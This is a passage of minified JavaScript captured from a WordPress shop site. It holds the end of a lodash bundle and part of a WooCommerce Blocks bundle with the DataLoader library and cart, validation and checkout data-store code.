this.thru(yu)},Jn.prototype.toJSON=Jn.prototype.valueOf=Jn.prototype.value=function(){return Hr(this.__wrapped__,this.__actions__)},Jn.prototype.first=Jn.prototype.head,Pi&&(Jn.prototype[Pi]=function(){return this}),Jn}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(nr._=gr,define((function(){return gr}))):rr?((rr.exports=gr)._=gr,tr._=gr):nr._=gr}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://limpiafondosonline.com/wp-content/cache/minify/f947c.js
body_size: 22123
content:
(()=>{"use strict";var e={136:e=>{var t,r=function(){function e(e,t){if("function"!=typeof e)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but got: "+e+".");this._batchLoadFn=e,this._maxBatchSize=function(e){if(!(!e||!1!==e.batch))return 1;var t=e&&e.maxBatchSize;if(void 0===t)return 1/0;if("number"!=typeof t||t<1)throw new TypeError("maxBatchSize must be a positive number: "+t);return t}(t),this._batchScheduleFn=function(e){var t=e&&e.batchScheduleFn;if(void 0===t)return a;if("function"!=typeof t)throw new TypeError("batchScheduleFn must be a function: "+t);return t}(t),this._cacheKeyFn=function(e){var t=e&&e.cacheKeyFn;if(void 0===t)return function(e){return e};if("function"!=typeof t)throw new TypeError("cacheKeyFn must be a function: "+t);return t}(t),this._cacheMap=function(e){if(!(!e||!1!==e.cache))return null;var t=e&&e.cacheMap;if(void 0===t)return new Map;if(null!==t){var r=["get","set","delete","clear"].filter((function(e){return t&&"function"!=typeof t[e]}));if(0!==r.length)throw new TypeError("Custom cacheMap missing methods: "+r.join(", "))}return t}(t),this._batch=null,this.name=function(e){return e&&e.name?e.name:null}(t)}var t=e.prototype;return t.load=function(e){if(null==e)throw new TypeError("The loader.load() function must be called with a value, but got: "+String(e)+".");var t=function(e){var t=e._batch;if(null!==t&&!t.hasDispatched&&t.keys.length<e._maxBatchSize)return t;var r={hasDispatched:!1,keys:[],callbacks:[]};return e._batch=r,e._batchScheduleFn((function(){!function(e,t){if(t.hasDispatched=!0,0!==t.keys.length){var r;try{r=e._batchLoadFn(t.keys)}catch(r){return s(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function errored synchronously: "+String(r)+"."))}if(!r||"function"!=typeof r.then)return s(e,t,new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise: "+String(r)+"."));r.then((function(e){if(!o(e))throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array: "+String(e)+".");if(e.length!==t.keys.length)throw new TypeError("DataLoader must be constructed with a function which accepts Array<key> and returns Promise<Array<value>>, but the function did not return a Promise of an Array of the same length as the Array of keys.\n\nKeys:\n"+String(t.keys)+"\n\nValues:\n"+String(e));i(t);for(var r=0;r<t.callbacks.length;r++){var a=e[r];a instanceof Error?t.callbacks[r].reject(a):t.callbacks[r].resolve(a)}})).catch((function(r){s(e,t,r)}))}else i(t)}(e,r)})),r}(this),r=this._cacheMap,a=this._cacheKeyFn(e);if(r){var n=r.get(a);if(n){var c=t.cacheHits||(t.cacheHits=[]);return new Promise((function(e){c.push((function(){e(n)}))}))}}t.keys.push(e);var l=new Promise((function(e,r){t.callbacks.push({resolve:e,reject:r})}));return r&&r.set(a,l),l},t.loadMany=function(e){if(!o(e))throw new TypeError("The loader.loadMany() function must be called with Array<key> but got: "+e+".");for(var t=[],r=0;r<e.length;r++)t.push(this.load(e[r]).catch((function(e){return e})));return Promise.all(t)},t.clear=function(e){var t=this._cacheMap;if(t){var r=this._cacheKeyFn(e);t.delete(r)}return this},t.clearAll=function(){var e=this._cacheMap;return e&&e.clear(),this},t.prime=function(e,t){var r=this._cacheMap;if(r){var a,s=this._cacheKeyFn(e);void 0===r.get(s)&&(t instanceof Error?(a=Promise.reject(t)).catch((function(){})):a=Promise.resolve(t),r.set(s,a))}return this},e}(),a="object"==typeof process&&"function"==typeof process.nextTick?function(e){t||(t=Promise.resolve()),t.then((function(){process.nextTick(e)}))}:"function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){setTimeout(e)};function s(e,t,r){i(t);for(var a=0;a<t.keys.length;a++)e.clear(t.keys[a]),t.callbacks[a].reject(r)}function i(e){if(e.cacheHits)for(var t=0;t<e.cacheHits.length;t++)e.cacheHits[t]()}function o(e){return"object"==typeof e&&null!==e&&"number"==typeof e.length&&(0===e.length||e.length>0&&Object.prototype.hasOwnProperty.call(e,e.length-1))}e.exports=r}},t={};function r(a){var s=t[a];if(void 0!==s)return s.exports;var i=t[a]={exports:{}};return e[a](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var a in t)r.o(t,a)&&!r.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var a={};(()=>{r.r(a),r.d(a,{API_BLOCK_NAMESPACE:()=>b,CART_STORE_KEY:()=>yr,CHECKOUT_STORE_KEY:()=>ls,COLLECTIONS_STORE_KEY:()=>Os,EMPTY_CART_COUPONS:()=>w,EMPTY_CART_CROSS_SELLS:()=>O,EMPTY_CART_ERRORS:()=>k,EMPTY_CART_FEES:()=>M,EMPTY_CART_ITEMS:()=>D,EMPTY_CART_ITEM_ERRORS:()=>N,EMPTY_EXTENSIONS:()=>U,EMPTY_PAYMENT_METHODS:()=>x,EMPTY_PAYMENT_REQUIREMENTS:()=>H,EMPTY_SHIPPING_RATES:()=>L,EMPTY_TAX_LINES:()=>Y,PAYMENT_STORE_KEY:()=>Hi,QUERY_STATE_STORE_KEY:()=>Qi,SCHEMA_STORE_KEY:()=>ao,STORE_NOTICES_STORE_KEY:()=>_o,VALIDATION_STORE_KEY:()=>Ct,cartStore:()=>hr,checkoutStore:()=>cs,collectionsStore:()=>Ds,getErrorDetails:()=>Le,getInvalidParamNoticeContext:()=>Ye,getNoticeContextFromErrorResponse:()=>je,hasInState:()=>_s,paymentStore:()=>xi,processErrorResponse:()=>Ve,queryStateStore:()=>Ki,schemaStore:()=>ro,storeNoticesStore:()=>uo,updateState:()=>bs,validationStore:()=>It});var e={};r.r(e),r.d(e,{getCartData:()=>F,getCartErrors:()=>W,getCartItem:()=>re,getCartMeta:()=>X,getCartTotals:()=>Q,getCouponBeingApplied:()=>J,getCouponBeingRemoved:()=>te,getCustomerData:()=>B,getHasCalculatedShipping:()=>K,getItemsPendingDelete:()=>ce,getItemsPendingQuantityUpdate:()=>ne,getNeedsShipping:()=>z,getShippingRates:()=>q,isApplyingCoupon:()=>$,isCartDataStale:()=>Z,isCustomerDataUpdating:()=>ie,isItemPendingDelete:()=>se,isItemPendingQuantity:()=>ae,isRemovingCoupon:()=>ee,isShippingRateBeingSelected:()=>oe});var t={};r.r(t),r.d(t,{clearAllValidationErrors:()=>ht,clearValidationError:()=>gt,clearValidationErrors:()=>Et,hideValidationError:()=>yt,setValidationErrors:()=>mt,showAllValidationErrors:()=>Tt,showValidationError:()=>St});var s={};r.r(s),r.d(s,{getValidationError:()=>At,getValidationErrorId:()=>vt,hasValidationErrors:()=>Pt});var i={};r.r(i),r.d(i,{addItemToCart:()=>xt,applyCoupon:()=>kt,applyExtensionCartUpdate:()=>Nt,changeCartItemQuantity:()=>Ut,itemIsPendingDelete:()=>Qt,itemIsPendingQuantity:()=>Kt,receiveApplyingCoupon:()=>Bt,receiveCart:()=>Dt,receiveCartContents:()=>Ot,receiveCartItem:()=>zt,receiveError:()=>Mt,receiveRemovingCoupon:()=>qt,removeCoupon:()=>Lt,removeItemFromCart:()=>Ht,selectShippingRate:()=>jt,setBillingAddress:()=>Zt,setCartData:()=>Gt,setErrorData:()=>Ft,setIsCartDataStale:()=>Xt,setShippingAddress:()=>Jt,shippingRatesBeingSelected:()=>$t,updateCustomerData:()=>Vt,updatingCustomerData:()=>Wt});var o={};r.r(o),r.d(o,{getCartData:()=>er,getCartTotals:()=>tr});var n={};r.r(n),r.d(n,{getAdditionalFields:()=>$r,getCheckoutStatus:()=>Zr,getCustomerId:()=>Vr,getCustomerPassword:()=>Gr,getEditingBillingAddress:()=>Kr,getEditingShippingAddress:()=>Qr,getExtensionData:()=>Xr,getOrderId:()=>Fr,getOrderNotes:()=>Br,getRedirectUrl:()=>qr,getShouldCreateAccount:()=>Wr,getUseShippingAsBilling:()=>zr,hasError:()=>Jr,hasOrder:()=>ea,isAfterProcessing:()=>sa,isBeforeProcessing:()=>aa,isCalculating:()=>oa,isComplete:()=>ta,isIdle:()=>ra,isProcessing:()=>ia,prefersCollection:()=>na});var c={};r.r(c),r.d(c,{__internalDecrementCalculating:()=>Va,__internalEmitAfterProcessingEvents:()=>Ma,__internalEmitValidateEvent:()=>Oa,__internalIncrementCalculating:()=>ja,__internalProcessCheckoutResponse:()=>Da,__internalSetAfterProcessing:()=>xa,__internalSetBeforeProcessing:()=>ka,__internalSetComplete:()=>Ha,__internalSetCustomerId:()=>Ga,__internalSetCustomerPassword:()=>Fa,__internalSetExtensionData:()=>$a,__internalSetHasError:()=>Ya,__internalSetIdle:()=>Na,__internalSetOrderNotes:()=>Xa,__internalSetProcessing:()=>La,__internalSetRedirectUrl:()=>Ua,__internalSetShouldCreateAccount:()=>Ka,__internalSetUseShippingAsBilling:()=>Ba,setAdditionalFields:()=>Qa,setEditingBillingAddress:()=>qa,setEditingShippingAddress:()=>za,setPrefersCollection:()=>Wa});var l={};r.r(l),r.d(l,{getCollection:()=>Es,getCollectionError:()=>hs,getCollectionHeader:()=>gs,getCollectionLastModified:()=>ys});var d={};r.r(d),r.d(d,{receiveCollection:()=>As,receiveCollectionError:()=>vs,receiveLastModified:()=>Ps});var p={};r.r(p),r.d(p,{getCollection:()=>Is,getCollectionHeader:()=>Cs});var u={};r.r(u),r.d(u,{__internalEmitPaymentProcessingEvent:()=>Ks,__internalRemoveAvailableExpressPaymentMethod:()=>ci,__internalRemoveAvailablePaymentMethod:()=>ni,__internalSetActivePaymentMethod:()=>ri,__internalSetAvailableExpressPaymentMethods:()=>oi,__internalSetAvailablePaymentMethods:()=>ii,__internalSetExpressPaymentError:()=>zs,__internalSetExpressPaymentMethodsInitialized:()=>ei,__internalSetExpressPaymentStarted:()=>Xs,__internalSetPaymentError:()=>$s,__internalSetPaymentIdle:()=>Qs,__internalSetPaymentMethodData:()=>ai,__internalSetPaymentMethodsInitialized:()=>Js,__internalSetPaymentProcessing:()=>Ws,__internalSetPaymentReady:()=>Zs,__internalSetPaymentResult:()=>si,__internalSetShouldSavePaymentMethod:()=>ti,__internalUpdateAvailablePaymentMethods:()=>li});var _={};r.r(_),r.d(_,{expressPaymentMethodsInitialized:()=>Di,getActivePaymentMethod:()=>vi,getActiveSavedPaymentMethods:()=>bi,getActiveSavedToken:()=>Ai,getAvailableExpressPaymentMethods:()=>Ri,getAvailablePaymentMethods:()=>Pi,getCurrentStatus:()=>Oi,getIncompatiblePaymentMethods:()=>Ci,getPaymentMethodData:()=>Ii,getPaymentResult:()=>Ni,getSavedPaymentMethods:()=>fi,getShouldSavePaymentMethod:()=>Mi,getState:()=>ki,hasPaymentError:()=>yi,isExpressPaymentMethodActive:()=>Ti,isExpressPaymentStarted:()=>mi,isPaymentFailed:()=>Si,isPaymentIdle:()=>ui,isPaymentPristine:()=>pi,isPaymentProcessing:()=>Ei,isPaymentReady:()=>hi,isPaymentStarted:()=>_i,isPaymentSuccess:()=>gi,paymentMethodsInitialized:()=>wi});var m={};r.r(m),r.d(m,{getValueForQueryContext:()=>Vi,getValueForQueryKey:()=>ji});var E={};r.r(E),r.d(E,{setQueryValue:()=>Bi,setValueForQueryContext:()=>qi});var h={};r.r(h),r.d(h,{getRoute:()=>Xi,getRoutes:()=>Wi});var g={};r.r(g),r.d(g,{receiveRoutes:()=>Zi});var y={};r.r(y),r.d(y,{getRoute:()=>Ji,getRoutes:()=>eo});var S={};r.r(S),r.d(S,{registerContainer:()=>io,unregisterContainer:()=>oo});var T={};r.r(T),r.d(T,{getRegisteredContainers:()=>no});const A=window.wp.notices,v=window.wp.data,P=window.wp.dataControls,R=window.wp.i18n,I="wc/store/cart",C={code:"cart_api_error",message:(0,R.__)("Unable to get cart data from the API.","woocommerce"),data:{status:500}},f=window.wc.wcSettings,b="wc/blocks",w=[],D=[],O=[],M=[],N=[],k=[],L=[],x=[],H=[],U={},Y=[],j={};Object.keys(f.defaultFields).forEach((e=>{j[e]=""})),delete j.email;const V={};Object.keys(f.defaultFields).forEach((e=>{V[e]=""}));const G={cartItemsPendingQuantity:[],cartItemsPendingDelete:[],cartData:{coupons:w,shippingRates:L,shippingAddress:j,billingAddress:V,items:D,itemsCount:0,itemsWeight:0,crossSells:O,needsShipping:!0,needsPayment:!1,hasCalculatedShipping:!0,fees:M,totals:{currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"",currency_suffix:"",total_items:"0",total_items_tax:"0",total_fees:"0",total_fees_tax:"0",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_price:"0",total_tax:"0",tax_lines:Y},errors:N,paymentMethods:x,paymentRequirements:H,extensions:U},metaData:{updatingCustomerData:!1,updatingSelectedRate:!1,applyingCoupon:"",removingCoupon:"",isCartDataStale:!1},errors:k},F=e=>e.cartData,B=e=>({shippingAddress:e.cartData.shippingAddress,billingAddress:e.cartData.billingAddress}),q=e=>e.cartData.shippingRates,z=e=>e.cartData.needsShipping,K=e=>e.cartData.hasCalculatedShipping,Q=e=>e.cartData.totals||G.cartData.totals,X=e=>e.metaData||G.metaData,W=e=>e.errors,$=e=>!!e.metaData.applyingCoupon,Z=e=>e.metaData.isCartDataStale,J=e=>e.metaData.applyingCoupon||"",ee=e=>!!e.metaData.removingCoupon,te=e=>e.metaData.removingCoupon||"",re=(e,t)=>e.cartData.items.find((e=>e.key===t)),ae=(e,t)=>e.cartItemsPendingQuantity.includes(t),se=(e,t)=>e.cartItemsPendingDelete.includes(t),ie=e=>!!e.metaData.updatingCustomerData,oe=e=>!!e.metaData.updatingSelectedRate,ne=e=>e.cartItemsPendingQuantity,ce=e=>e.cartItemsPendingDelete,le={SET_CART_DATA:"SET_CART_DATA",SET_FULL_SHIPPING_ADDRESS_PUSHED:"SET_FULL_SHIPPING_ADDRESS_PUSHED",SET_ERROR_DATA:"SET_ERROR_DATA",APPLYING_COUPON:"APPLYING_COUPON",REMOVING_COUPON:"REMOVING_COUPON",RECEIVE_CART_ITEM:"RECEIVE_CART_ITEM",ITEM_PENDING_QUANTITY:"ITEM_PENDING_QUANTITY",SET_IS_CART_DATA_STALE:"SET_IS_CART_DATA_STALE",RECEIVE_REMOVED_ITEM:"RECEIVE_REMOVED_ITEM",UPDATING_CUSTOMER_DATA:"UPDATING_CUSTOMER_DATA",SET_BILLING_ADDRESS:"SET_BILLING_ADDRESS",SET_SHIPPING_ADDRESS:"SET_SHIPPING_ADDRESS",UPDATING_SELECTED_SHIPPING_RATE:"UPDATING_SELECTED_SHIPPING_RATE",TRIGGER_ADDING_TO_CART_EVENT:"TRIGGER_ADDING_TO_CART_EVENT",TRIGGER_ADDED_TO_CART_EVENT:"TRIGGER_ADDED_TO_CART_EVENT"},de=window.wc.wcTypes;var pe=function(){return pe=Object.assign||function(e){for(var t,r=1,a=arguments.length;r<a;r++)for(var s in t=arguments[r])Object.prototype.hasOwnProperty.call(t,s)&&(e[s]=t[s]);return e},pe.apply(this,arguments)};function ue(e){return e.toLowerCase()}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var _e=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],me=/[^A-Z0-9]+/gi;function Ee(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce((function(e,t){return e.replace(t,r)}),e)}function he(e,t){var r=e.charAt(0),a=e.substr(1).toLowerCase();return t>0&&r>="0"&&r<="9"?"_"+r+a:""+r.toUpperCase()+a}function ge(e,t){return 0===t?e.toLowerCase():he(e,t)}const ye=e=>((e,t)=>Object.entries(e).reduce(((e,[r,a])=>({...e,[t(0,r)]:a})),{}))(e,((e,t)=>{return void 0===r&&(r={}),function(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,a=void 0===r?_e:r,s=t.stripRegexp,i=void 0===s?me:s,o=t.transform,n=void 0===o?ue:o,c=t.delimiter,l=void 0===c?" ":c,d=Ee(Ee(e,a,"$1\0$2"),i,"\0"),p=0,u=d.length;"\0"===d.charAt(p);)p++;for(;"\0"===d.charAt(u-1);)u--;return d.slice(p,u).split("\0").map(n).join(l)}(e,pe({delimiter:"",transform:he},t))}(t,pe({transform:ge},r));var r})),Se=window.CustomEvent||null,Te=(e,{bubbles:t=!1,cancelable:r=!1,element:a,detail:s={}})=>{if(!Se)return;a||(a=document.body);const i=new Se(e,{bubbles:t,cancelable:r,detail:s});a.dispatchEvent(i)},Ae=window.wp.htmlEntities,ve=window.wp.hooks,Pe=window.wp.dom,Re=e=>(0,Pe.__unstableStripHTML)((0,Ae.decodeEntities)(e)),Ie=(0,R.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),Ce=(e,t,r)=>{const a=null==r?void 0:r.context;(0,v.select)("wc/store/payment").isExpressPaymentMethodActive()||void 0===a||(0,v.dispatch)("core/notices").createNotice(e,t,{isDismissible:!0,...r,context:a})},fe=(e,t)=>e[t]?Array.from(e[t].values()).sort(((e,t)=>e.priority-t.priority)):[];let be=function(e){return e.SUCCESS="success",e.FAIL="failure",e.ERROR="error",e}({}),we=function(e){return e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions",e.ORDER_INFORMATION="wc/checkout/additional-information",e}({});const De=(e,t)=>(0,de.isObject)(e)&&"type"in e&&e.type===t,Oe=e=>De(e,be.SUCCESS),Me=e=>De(e,be.ERROR),Ne=e=>De(e,be.FAIL),ke=e=>!(0,de.isObject)(e)||void 0===e.retry||!0===e.retry,Le=e=>{const t=(0,de.objectHasProp)(e.data,"details")?Object.entries(e.data.details):null;return t?t.reduce(((e,[t,{code:r,message:a,additional_errors:s=[],data:i}])=>[...e,{param:t,id:`${t}_${r}`,code:r,message:(0,Ae.decodeEntities)(a),data:i},...Array.isArray(s)?s.flatMap((e=>{if(!(0,de.objectHasProp)(e,"code")||!(0,de.objectHasProp)(e,"message"))return[];const r=[{param:t,id:`${t}_${e.code}`,code:e.code,message:(0,Ae.decodeEntities)(e.message),data:i}];return void 0!==e.data?[...r,...Le(e)]:r})):[]]),[]):[]},xe=e=>{switch(e){case"woocommerce_rest_missing_email_address":case"woocommerce_rest_invalid_email_address":return we.CONTACT_INFORMATION;default:return we.CART}},He=(e,t)=>{switch(e){case"invalid_email":return we.CONTACT_INFORMATION;case"billing_address":return"invalid_email"===t?we.CONTACT_INFORMATION:we.BILLING_ADDRESS;case"shipping_address":return we.SHIPPING_ADDRESS;default:return}},Ue=({code:e,id:t,param:r,data:a},s)=>{let i="";return(0,de.isObject)(a)&&(0,de.objectHasProp)(a,"key")&&(0,de.objectHasProp)(a,"location")&&(0,de.isString)(a.location)&&(i=(e=>{switch(e){case"contact":return we.CONTACT_INFORMATION;case"order":return we.ORDER_INFORMATION;default:return}})(a.location)),{id:t,context:s||i||He(r,e)||xe(e)}},Ye=(e,t)=>Le(e).map((e=>Ue(e,t))),je=(e,t)=>{var r;return"rest_invalid_param"===e.code?Ye(e,t):[{id:e.code,context:t||(null==e||null===(r=e.data)||void 0===r?void 0:r.context)||xe(e.code)}]},Ve=(e,t)=>{var r;if(!(0,de.isApiErrorResponse)(e))return;if("rest_invalid_param"===e.code)return((e,t)=>{Le(e).forEach((e=>{Ce("error",e.message,Ue(e,t))}))})(e,t);let a=(0,Ae.decodeEntities)(e.message)||Ie;"invalid_json"===e.code&&(a=Ie),Ce("error",a,{id:e.code,context:t||(null==e||null===(r=e.data)||void 0===r?void 0:r.context)||xe(e.code)})},Ge=window.wp.apiFetch;var Fe=r.n(Ge),Be=r(136),qe=r.n(Be);const ze={},Ke={code:"invalid_json",message:(0,R.__)("The response is not a valid JSON response.","woocommerce")},Qe=e=>{Fe().setNonce&&"function"==typeof Fe().setNonce?Fe().setNonce(e):console.error('The monkey patched function on APIFetch, "setNonce", is not present, likely another plugin or some other code has removed this augmentation'),Fe().setCartHash&&"function"==typeof(null===Fe()||void 0===Fe()?void 0:Fe().setCartHash)?Fe().setCartHash(e):console.error('The monkey patched function on APIFetch, "setCartHash", is not present, likely another plugin or some other code has removed this augmentation')},Xe=new(qe())((e=>Fe()({path:"/wc/store/v1/batch",method:"POST",data:{requests:e.map((e=>({...e,body:null==e?void 0:e.data})))}}).then((t=>((0,de.assertBatchResponseIsValid)(t),e.map(((e,r)=>t.responses[r]||ze)))))),{batchScheduleFn:e=>setTimeout(e,300),cache:!1,maxBatchSize:25}),We=e=>({type:"API_FETCH_WITH_HEADERS",options:e}),$e=["/wc/store/v1/cart/select-shipping-rate"],Ze=e=>new Promise(((t,r)=>{!e.method||"GET"===e.method||$e.includes(e.path||"")?Fe()({...e,parse:!1}).then((e=>{e instanceof Response?e.json().then((r=>{t({response:r,headers:e.headers}),Qe(e.headers)})).catch((()=>{r(Ke)})):r(Ke)})).catch((e=>{"AbortError"!==e.name&&Qe(e.headers),"function"==typeof e.json?e.json().then((e=>{r(e)})).catch((()=>{r(Ke)})):r(e.message)})):(async e=>await Xe.load(e))(e).then((e=>{throw(0,de.assertResponseIsValid)(e),e.status>=200&&e.status<300&&(t({response:e.body,headers:e.headers}),Qe(e.headers)),e})).catch((e=>{e.headers&&Qe(e.headers),e.body?r(e.body):r(e)}))})),Je=e=>Ze(e),et={API_FETCH_WITH_HEADERS:({options:e})=>Ze(e)},tt=(e,t,r)=>{let a,s=null;const i=(...i)=>{s=i,a&&clearTimeout(a),a=setTimeout((()=>{a=null,!r&&s&&e(...s)}),t),r&&!a&&e(...i)};return i.flush=()=>{a&&s&&(e(...s),clearTimeout(a),a=null)},i},rt=window.wp.url,at=window.wp.isShallowEqual;var st=r.n(at);const it="SET_VALIDATION_ERRORS",ot="CLEAR_VALIDATION_ERROR",nt="CLEAR_VALIDATION_ERRORS",ct="HIDE_VALIDATION_ERROR",lt="SHOW_VALIDATION_ERROR",dt="SHOW_ALL_VALIDATION_ERRORS",pt="wc/store/validation",ut=window.wp.deprecated;var _t=r.n(ut);const mt=e=>({type:it,errors:e}),Et=e=>({type:nt,errors:e}),ht=()=>(_t()("clearAllValidationErrors",{version:"9.0.0",alternative:"clearValidationErrors",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/7601",hint:"Calling `clearValidationErrors` with no arguments will clear all validation errors."}),Et()),gt=e=>({type:ot,error:e}),yt=e=>({type:ct,error:e}),St=e=>({type:lt,error:e}),Tt=()=>({type:dt}),At=(e,t)=>e[t],vt=(e,t)=>{if(e.hasOwnProperty(t)&&!e[t].hidden)return`validate-error-${t}`},Pt=e=>Object.keys(e).length>0,Rt={reducer:(e={},t)=>{const r={...e};switch(t.type){case it:return t.errors&&Object.entries(t.errors).some((([t,r])=>!("string"!=typeof(null==r?void 0:r.message)||e.hasOwnProperty(t)&&st()(e[t],r))))?{...e,...t.errors}:e;case ot:return(0,de.isString)(t.error)&&r.hasOwnProperty(t.error)?(delete r[t.error],r):r;case nt:const{errors:a}=t;return void 0===a?{}:Array.isArray(a)?(a.forEach((e=>{r.hasOwnProperty(e)&&delete r[e]})),r):r;case ct:return(0,de.isString)(t.error)&&r.hasOwnProperty(t.error)?(r[t.error].hidden=!0,r):r;case lt:return(0,de.isString)(t.error)&&r.hasOwnProperty(t.error)?(r[t.error].hidden=!1,r):r;case dt:return Object.keys(r).forEach((e=>{r[e].hidden&&(r[e].hidden=!1)})),{...r};default:return e}},selectors:s,actions:t},It=(0,v.createReduxStore)(pt,Rt);(0,v.register)(It);const Ct=pt,ft=(e,t)=>"string"!=typeof t?t:"email"===e?(0,rt.isEmail)(t)?t.trim():"":"postcode"===e?t.replace(" ","").toUpperCase():t.trim(),bt=(e,t)=>Object.keys(e).filter((r=>ft(r,e[r])!==ft(r,t[r]))),wt=tt((e=>{window.localStorage.setItem("WOOCOMMERCE_CHECKOUT_IS_CUSTOMER_DATA_DIRTY",e?"true":"false")}),300),Dt=e=>({dispatch:t,select:r})=>{const a=ye(e),s=r.getCartData(),i=[...s.errors,...r.getCartErrors()];t.setCartData(a);const o=r.getCartData();(({oldCart:e,newCart:t,cartItemsPendingQuantity:r=[],cartItemsPendingDelete:a=[]})=>{(0,v.select)(I).hasFinishedResolution("getCartData")&&(((e,t,r)=>{e.items.forEach((e=>{r.includes(e.key)||!t.items.find((t=>t&&t.key===e.key))&&(0,ve.applyFilters)("woocommerce_show_cart_item_removed_notice",!0,e)&&(0,v.dispatch)("core/notices").createInfoNotice((0,R.sprintf)((0,R.__)('"%s" was removed from your cart.',"woocommerce"),Re(e.name)),{context:"wc/cart",speak:!0,type:"snackbar",id:`${e.key}-removed`})}))})(e,t,a),((e,t,r)=>{t.items.forEach((t=>{if(r.includes(t.key))return;const a=e.items.find((e=>e&&e.key===t.key));return a&&t.key===a.key?(t.quantity!==a.quantity&&(e=>e.quantity>=e.quantity_limits.minimum&&e.quantity<=e.quantity_limits.maximum&&e.quantity%e.quantity_limits.multiple_of==0)(t)&&(0,ve.applyFilters)("woocommerce_show_cart_item_quantity_changed_notice",!0,t)&&(0,v.dispatch)("core/notices").createInfoNotice((0,R.sprintf)((0,R.__)('The quantity of "%1$s" was changed to %2$d.',"woocommerce"),Re(t.name),t.quantity),{context:"wc/cart",speak:!0,type:"snackbar",id:`${t.key}-quantity-update`}),t):void 0}))})(e,t,r))})({oldCart:s,newCart:o,cartItemsPendingQuantity:r.getItemsPendingQuantityUpdate(),cartItemsPendingDelete:r.getItemsPendingDelete()}),((e=null,t=null)=>{null!==t&&t.flatMap((e=>je(e))).forEach((e=>{var t;t=e,(0,v.dispatch)("core/notices").removeNotice(t.id,t.context)})),null!==e&&(e=>{e.forEach((e=>{var t;Ce("error",(0,Ae.decodeEntities)(e.message),{id:e.code,context:(null==e||null===(t=e.data)||void 0===t?void 0:t.context)||"wc/cart"})}))})((e=>e.filter(de.isApiErrorResponse))(e))})(o.errors,i),t.setErrorData(null)},Ot=e=>({dispatch:t})=>{const{shipping_address:r,billing_address:a,...s}=e;t.receiveCart(s)},Mt=(e=null)=>({dispatch:t})=>{var r,a;(0,de.isApiErrorResponse)(e)&&(null!==(r=e.data)&&void 0!==r&&r.cart&&t.receiveCart(null==e||null===(a=e.data)||void 0===a?void 0:a.cart),t.setErrorData(e))},Nt=e=>async({dispatch:t})=>{try{const{response:r}=await Je({path:"/wc/store/v1/cart/extensions",method:"POST",data:{namespace:e.namespace,data:e.data},cache:"no-store"});if(!0===e.overwriteDirtyCustomerData)return t.receiveCart(r),r;if("true"===window.localStorage.getItem("WOOCOMMERCE_CHECKOUT_IS_CUSTOMER_DATA_DIRTY")){const{shipping_address:e,billing_address:__,...a}=r;return t.receiveCart(a),r}return t.receiveCart(r),r}catch(e){return t.receiveError((0,de.isApiErrorResponse)(e)?e:null),Promise.reject(e)}},kt=e=>async({dispatch:t})=>{try{t.receiveApplyingCoupon(e);const{response:r}=await Je({path:"/wc/store/v1/cart/apply-coupon",method:"POST",data:{code:e},cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError((0,de.isApiErrorResponse)(e)?e:null),Promise.reject(e)}finally{t.receiveApplyingCoupon("")}},Lt=e=>async({dispatch:t})=>{try{t.receiveRemovingCoupon(e);const{response:r}=await Je({path:"/wc/store/v1/cart/remove-coupon",method:"POST",data:{code:e},cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError((0,de.isApiErrorResponse)(e)?e:null),Promise.reject(e)}finally{t.receiveRemovingCoupon("")}},xt=(e,t=1,r,a={})=>async({dispatch:s})=>{try{Te("wc-blocks_adding_to_cart",{bubbles:!0,cancelable:!0});const{response:i}=await Je({path:"/wc/store/v1/cart/add-item",method:"POST",data:{...a,id:e,quantity:t,variation:r},cache:"no-store"});return s.receiveCart(i),(({preserveCartData:e=!1})=>{Te("wc-blocks_added_to_cart",{bubbles:!0,cancelable:!0,detail:{preserveCartData:e}})})({preserveCartData:!0}),i}catch(e){return s.receiveError((0,de.isApiErrorResponse)(e)?e:null),Promise.reject(e)}},Ht=e=>async({dispatch:t})=>{try{t.itemIsPendingDelete(e);const{response:r}=await Je({path:"/wc/store/v1/cart/remove-item",data:{key:e},method:"POST",cache:"no-store"});return t.receiveCart(r),r}catch(e){return t.receiveError((0,de.isApiErrorResponse)(e)?e:null),Promise.reject(e)}finally{t.itemIsPendingDelete(e,!1)}},Ut=(e,t)=>async({dispatch:r,select:a})=>{const s=a.getCartItem(e);if((null==s?void 0:s.quantity)!==t)try{r.itemIsPendingQuantity(e);const{response:a}=await Je({path:"/wc/store/v1/cart/update-item",method:"POST",data:{key:e,quantity:t},cache:"no-store"});return r.receiveCart(a),a}catch(e){return 